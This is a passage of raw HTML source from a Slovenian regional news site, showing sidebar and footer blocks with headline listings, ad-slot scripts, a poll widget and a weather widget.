tdBlocksArray.push(block_td_uid_14_696cad036dc7f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_696cad036dc7f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-150x150.webp" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:09:05+00:00" >16. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Za mano je še en res dolg in zahteven dan. Zjutraj smo začeli s povezovalno etapo dolgo okoli 220 kilometrov,  special je meril 311...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-150x150.webp" alt="" title="Nor razplet dneva!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:25:23+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Kakšen dan, kaj naj rečem, zjutraj je šlo spet na polno. Vsak dan zjutraj tistih prvih nekaj kilometrov speciala nekako lovim pravi ritem, tudi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-150x150.jpeg" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:11:02+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Spoštovani,

Poslanska skupina Slovenske demokratske stranke je na podlagi Poslovnika Državnega zbora zahtevala sklic nujne seje Komisije za peticije, človekove pravice in enake možnosti z obravnavo...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#cfa6a1a9a08faae2a4a0bda0bca4aee1bca6"><span class="__cf_email__" data-cfemail="8ae3e4ece5caefa7e1e5f8e5f9e1eba4f9e3">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                    rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main.jpg" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                        rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                    rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                        rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_696cad036f7b0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_696cad036f7b0" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_696cad036f7b0 = new tdBlock();
block_td_uid_16_696cad036f7b0.id = "td_uid_16_696cad036f7b0";
block_td_uid_16_696cad036f7b0.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696cad036f7b0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696cad036f7b0_rand","tdc_css_class_style":"td_uid_16_696cad036f7b0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696cad036f7b0.td_column_number = "1";
block_td_uid_16_696cad036f7b0.block_type = "td_block_7";
block_td_uid_16_696cad036f7b0.post_count = "30";
block_td_uid_16_696cad036f7b0.found_posts = "4960";
block_td_uid_16_696cad036f7b0.header_color = "#";
block_td_uid_16_696cad036f7b0.ajax_pagination_infinite_stop = "";
block_td_uid_16_696cad036f7b0.max_num_pages = "1654";
tdBlocksArray.push(block_td_uid_16_696cad036f7b0);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_696cad036f7b0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
